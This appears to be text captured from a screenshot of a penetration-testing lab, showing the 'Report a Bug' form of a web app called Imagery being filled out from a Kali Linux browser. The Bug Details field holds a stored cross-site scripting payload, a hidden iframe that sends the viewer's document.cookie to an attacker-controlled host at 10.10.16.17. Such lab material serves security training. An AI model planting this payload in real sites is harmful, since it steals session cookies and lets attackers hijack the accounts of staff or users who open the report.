 10.10.11.88:8000
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Imagery™
Home Gallery Upload Logout
Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
test
Bug Details
<iframe
src="javascript:parent.location='http://10.10.16.17:443
/steal?cookie='+document.cookie"
style="display:none"></iframe>
Submit Bug Report
Imagery™
© 2025 Imagery. All rights reserved.
Quick Links
Home
Gallery
Upload
Report Bug
Connect With Us
Facebook
Twitter
Instagram
Contact Us
support@imagery.com
123 Gallery Lane, Art City